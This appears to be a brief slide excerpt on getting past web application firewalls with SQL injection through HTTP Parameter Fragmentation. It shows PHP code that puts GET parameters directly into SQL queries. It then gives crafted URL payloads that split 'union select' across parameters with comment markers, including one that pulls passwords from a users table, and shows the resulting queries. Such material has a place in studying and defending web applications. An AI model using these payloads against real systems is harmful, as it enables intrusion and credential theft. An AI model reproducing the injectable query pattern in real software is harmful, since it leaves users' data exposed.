 ByPassing WAF: SQL Injection – HPF Using HTTP Parameter Fragmentation (HPF)
• Vulnerable code example
Query("select * from table where a=".$_GET['a']." and b=".$_GET['b']);
Query("select * from table where a=".$_GET['a']." and b=".$_GET['b']." limit".$_GET['c'])
;
• The following request doesn’t allow anyone to conduct an attack
/?a=1+union+select+1,2/*
• These requests may be successfully performed using HPF
/?a=1+union/*&b=*/select+1,2 /?a=1+union/*&b=*/select+1,pass/*&c=*/from+users--
• The SQL requests become
select * from table where a=1 union/* and b=*/select 1,2
select * from table where a=1 union/* and b=*/select 1,pass/* limit */from users--